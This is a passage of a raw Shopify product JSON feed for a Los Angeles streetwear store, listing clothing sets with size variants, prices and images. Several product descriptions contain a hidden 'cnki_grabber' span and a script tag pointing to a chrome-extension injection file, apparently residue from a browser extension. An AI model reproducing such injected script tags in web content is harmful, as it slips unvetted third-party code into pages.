995886361]},"available":true,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_ba9915bf-76e9-44c2-aa9c-551a19010597.jpg?v=1759289141","\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_a3a9735d-c2a3-4485-857b-7c7db0a6fb6f.jpg?v=1759289105"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","options":["Size"],"media":[{"alt":null,"id":41968944808217,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141","width":1080},{"alt":null,"id":40694592897305,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141","width":800},{"alt":null,"id":40694592864537,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_ba9915bf-76e9-44c2-aa9c-551a19010597.jpg?v=1759289141"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_ba9915bf-76e9-44c2-aa9c-551a19010597.jpg?v=1759289141","width":800},{"alt":null,"id":41968945856793,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_a3a9735d-c2a3-4485-857b-7c7db0a6fb6f.jpg?v=1759289105"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Freedom_Spirity_a3a9735d-c2a3-4485-857b-7c7db0a6fb6f.jpg?v=1759289105","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9937833034009,"title":"Wild West T-Shirt \u0026 Sweatshorts Full Set","handle":"wild-west-t-shirt-sweatshorts-full-set","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:39:35-08:00","created_at":"2025-05-21T00:51:04-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50812744827161,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812744859929,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812744892697,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812744925465,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812744958233,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812744991001,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812745023769,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812745056537,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812745089305,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50812745122073,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49695103090969,"product_id":9937833034009,"position":1,"created_at":"2025-05-21T00:53:44-07:00","updated_at":"2025-09-03T02:09:54-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","variant_ids":[50812744827161,50812744859929,50812744892697,50812744925465,50812744958233,50812744991001,50812745023769,50812745056537,50812745089305,50812745122073]},"available":true,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","options":["Size"],"media":[{"alt":null,"id":41121004290329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Untitleddesign_24fe10e9-fdd3-4770-950e-d8d4ff029873.jpg?v=1756890594","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9834525294873,"title":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"nothing-without-it-long-sleeve-t-shirt","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:34:32-08:00","created_at":"2025-01-30T17:58:47-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50287231533337,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231566105,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231598873,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231631641,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231664409,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41969180016921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287231697177,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843595407641,"product_id":9834525294873,"position":1,"created_at":"2025-09-30T21:17:24-07:00","updated_at":"2025-09-30T21:18:10-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Nothing_Without_It_Long-Sleeve_T-Shirt_5d5c8f8d-5a23-4de2-8ed0-f1560f59c271.jpg?v=1759292290","variant_ids":[50287231533337,50287231566105,50287231598873,50287231631641,50287231664409,50287231697177,50287231729945,50287231762713,50287231795481,50287231828249]},"available":true,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 